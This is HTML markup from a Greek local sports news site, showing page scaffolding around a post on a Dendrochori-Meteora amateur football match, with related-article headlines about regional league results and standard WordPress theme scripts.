                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/super-league-2-%ce%bf-%cf%80%ce%b1%ce%bf%ce%ba-%ce%b2-%ce%ad%cf%86%ce%b5%cf%81%ce%b5-3-3-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%ce%b4%ce%b9%ce%b1%ce%b3%cf%8c%cf%81%ce%b1/">Super League 2: ο ΠΑΟΚ Β&#8217; έφερε 3-3 με τον Διαγόρα</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/bcl-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf-%ce%b7-%ce%b1%ce%b5%ce%ba-%cf%8c%ce%bb%ce%b7-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b7-%cf%83%ce%b5%ce%b6%cf%8c/">BCL: χωρίς κόσμο η ΑΕΚ όλη την επόμενη σεζόν</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-04-18T21:00:56+00:00"><meta itemprop="dateModified" content="2023-04-18T21:00:56+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82-%ce%b4%ce%b5%ce%bd%ce%b4%cf%81%ce%bf%cf%87%cf%8e%cf%81%ce%b9-%ce%bc%ce%b5%cf%84%ce%ad%cf%89/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Την Κυριακή ο αγώνας Δενδροχώρι-Μετέωρα"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2023/01/Meteora-DedroxoriP1210118.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="422"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_691cdaa226733_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_691cdaa226733" ><script>var block_td_uid_3_691cdaa226733 = new tdBlock();
block_td_uid_3_691cdaa226733.id = "td_uid_3_691cdaa226733";
block_td_uid_3_691cdaa226733.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_691cdaa226733_rand","td_column_number":3,"live_filter_cur_post_id":47189,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_691cdaa226733_rand","tdc_css_class_style":"td_uid_3_691cdaa226733_rand_style"}';
block_td_uid_3_691cdaa226733.td_column_number = "3";
block_td_uid_3_691cdaa226733.block_type = "td_block_related_posts";
block_td_uid_3_691cdaa226733.post_count = "6";
block_td_uid_3_691cdaa226733.found_posts = "2085";
block_td_uid_3_691cdaa226733.header_color = "";
block_td_uid_3_691cdaa226733.ajax_pagination_infinite_stop = "";
block_td_uid_3_691cdaa226733.max_num_pages = "348";
tdBlocksArray.push(block_td_uid_3_691cdaa226733);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_691cdaa2283ff" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_691cdaa226733" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_691cdaa228404" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_691cdaa226733" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_691cdaa226733 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b1%ce%bd-%cf%84%ce%bf-8-%cf%83%cf%84%ce%b1-8-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b3%ce%b1%cf%80%ce%b7%ce%bc/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα έκαναν το 8 στα 8 με την αγαπημένη τους συνταγή"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440476-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440476-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440476-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Τα Μετέωρα έκαναν το 8 στα 8 με την αγαπημένη τους συνταγή" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b1%ce%bd-%cf%84%ce%bf-8-%cf%83%cf%84%ce%b1-8-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b3%ce%b1%cf%80%ce%b7%ce%bc/" rel="bookmark" title="Τα Μετέωρα έκαναν το 8 στα 8 με την αγαπημένη τους συνταγή">Τα Μετέωρα έκαναν το 8 στα 8 με την αγαπημένη τους συνταγή</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-8%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-3/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 8ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440523-1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440523-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440523-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 8ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-8%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-3/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 8ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 8ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bc%cf%80%ce%b5%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-Αμπελάκια: τα παραλειπόμενα του αγώνα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440445-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440445-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440445-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Μετέωρα-Αμπελάκια: τα παραλειπόμενα του αγώνα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bc%cf%80%ce%b5%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84/" rel="bookmark" title="Μετέωρα-Αμπελάκια: τα παραλειπόμενα του αγώνα">Μετέωρα-Αμπελάκια: τα παραλειπόμενα του αγώνα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%83%cf%80%ce%bf%cf%85%ce%b4%ce%b1%ce%af%ce%b1-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81/" rel="bookmark" class="td-image-wrap" title="Σπουδαία εκτός έδρας νίκη για το Καστράκι, 3-2 τον Πρίνος"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kastraki-ZarkoP1430008-1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kastraki-ZarkoP1430008-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kastraki-ZarkoP1430008-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Σπουδαία εκτός έδρας νίκη για το Καστράκι, 3-2 τον Πρίνος" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%83%cf%80%ce%bf%cf%85%ce%b4%ce%b1%ce%af%ce%b1-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81/" rel="bookmark" title="Σπουδαία εκτός έδρας νίκη για το Καστράκι, 3-2 τον Πρίνος">Σπουδαία εκτός έδρας νίκη για το Καστράκι, 3-2 τον Πρίνος</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-8%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: αποτελέσματα 8ης αγωνιστικής και βαθμολογία"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440493-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440493-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440493-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Α&#8217; Ερασιτεχνική: αποτελέσματα 8ης αγωνιστικής και βαθμολογία" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-8%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: αποτελέσματα 8ης αγωνιστικής και βαθμολογία">Α&#8217; Ερασιτεχνική: αποτελέσματα 8ης αγωνιστικής και βαθμολογία</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ad%ce%bd%ce%b1-%ce%b7%ce%bc%ce%af%cf%87%cf%81%ce%bf%ce%bd%ce%bf-%ce%ae%cf%84%ce%b1%ce%bd-%ce%b1%cf%81%ce%ba%ce%b5%cf%84%cf%8c-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81/" rel="bookmark" class="td-image-wrap" title="Ένα ημίχρονο ήταν αρκετό για τα Μετέωρα, 3-0 τα Αμπελάκια"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440488-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440488-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440488-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ένα ημίχρονο ήταν αρκετό για τα Μετέωρα, 3-0 τα Αμπελάκια" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ad%ce%bd%ce%b1-%ce%b7%ce%bc%ce%af%cf%87%cf%81%ce%bf%ce%bd%ce%bf-%ce%ae%cf%84%ce%b1%ce%bd-%ce%b1%cf%81%ce%ba%ce%b5%cf%84%cf%8c-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81/" rel="bookmark" title="Ένα ημίχρονο ήταν αρκετό για τα Μετέωρα, 3-0 τα Αμπελάκια">Ένα ημίχρονο ήταν αρκετό για τα Μετέωρα, 3-0 τα Αμπελάκια</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_691cdaa226733" data-td_block_id="td_uid_3_691cdaa226733"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_691cdaa226733" data-td_block_id="td_uid_3_691cdaa226733"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CF%84%CE%B7%CE%BD-%CE%BA%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE-%CE%BF-%CE%B1%CE%B3%CF%8E%CE%BD%CE%B1%CF%82-%CE%B4%CE%B5%CE%BD%CE%B4%CF%81%CE%BF%CF%87%CF%8E%CF%81%CE%B9-%CE%BC%CE%B5%CF%84%CE%AD%CF%89/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='47189' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_691cdaa22aed7_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_691cdaa22aed7" ><script>var block_td_uid_6_691cdaa22aed7 = new tdBlock();
block_td_uid_6_691cdaa22aed7.id = "td_uid_6_691cdaa22aed7";
block_td_uid_6_691cdaa22aed7.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_691cdaa22aed7_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_691cdaa22aed7_rand","tdc_css_class_style":"td_uid_6_691cdaa22aed7_rand_style"}';
block_td_uid_6_691cdaa22aed7.td_column_number = "1";
block_td_uid_6_691cdaa22aed7.block_type = "td_block_2";
block_td_uid_6_691cdaa22aed7.post_count = "5";
block_td_uid_6_691cdaa22aed7.found_posts = "2086";
block_td_uid_6_691cdaa22aed7.header_color = "#";
block_td_uid_6_691cdaa22aed7.ajax_pagination_infinite_stop = "";
block_td_uid_6_691cdaa22aed7.max_num_pages = "418";
tdBlocksArray.push(block_td_uid_6_691cdaa22aed7);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_691cdaa22aed7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b1%ce%bd-%cf%84%ce%bf-8-%cf%83%cf%84%ce%b1-8-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b3%ce%b1%cf%80%ce%b7%ce%bc/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα έκαναν το 8 στα 8 με την αγαπημένη τους συνταγή"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440476-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440476-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440476-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Τα Μετέωρα έκαναν το 8 στα 8 με την αγαπημένη τους συνταγή" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b1%ce%bd-%cf%84%ce%bf-8-%cf%83%cf%84%ce%b1-8-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b3%ce%b1%cf%80%ce%b7%ce%bc/" rel="bookmark" title="Τα Μετέωρα έκαναν το 8 στα 8 με την αγαπημένη τους συνταγή">Τα Μετέωρα έκαναν το 8 στα 8 με την αγαπημένη τους...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T22:16:11+00:00" >17/11/2025</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b1%ce%bd-%cf%84%ce%bf-8-%cf%83%cf%84%ce%b1-8-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b3%ce%b1%cf%80%ce%b7%ce%bc/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Τα Μετέωρα νίκησαν με 3-0 τα Αμπελάκια το περασμένο Σάββατο στο γήπεδό τους για την 8η αγωνιστική του πρωταθλήματος της Α&#039; Ερασιτεχνικής κατηγορίας.

Έτσι έκαναν...            </div>

